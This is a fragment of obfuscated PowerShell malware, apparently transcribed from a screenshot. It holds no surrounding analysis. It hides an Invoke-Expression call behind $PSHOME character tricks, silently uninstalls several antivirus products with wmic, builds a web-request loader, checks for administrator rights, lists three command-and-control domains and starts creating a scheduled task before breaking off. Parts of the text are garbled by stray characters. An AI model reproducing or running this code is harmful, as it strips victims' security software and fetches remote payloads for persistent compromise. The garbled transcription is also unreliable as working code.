 (. ;"  (' . ( $PShOME[21]+$PsHOmE[30]+'X') (('cmd /c start /b wmic.exe product where "name like '%Eset%'" call
cmd /c start /b wmic.exe product where "name like '%%Kaspersky%%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%avast%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like fEH%avp%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%Security%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where name like '%AntiVirus%fEH" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%Norton Security%'" call uninstall /nointeractive
cmd /c "C:Progra+'~1MalwarebytesAnti-Malwareunins000.exe" /verysilent /suppressmsgboxes /norestart
Kv1v="?'$'v"+(Get-Date -Format fEH_yyyyMMddfEH)
'$'tmps='function a('$'u){'$'d=[text.encoding]::utf8.getbytes((new-object IO.StreamReader([n+'et.webrequest]::
'$'sa=([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Secu
function getRan(){+'return -join([char[]](48..57+65..90+97..122)fG9Get-Random -Count (6+(Get-Random)%6))}
'$'us=@('t.zz3r0.com','t.zker9.com','t.bb3u9.comfEH)
'$'stsrv = New-Object -ComObject Schedule.Service
'$'stsrv.Connect()
try{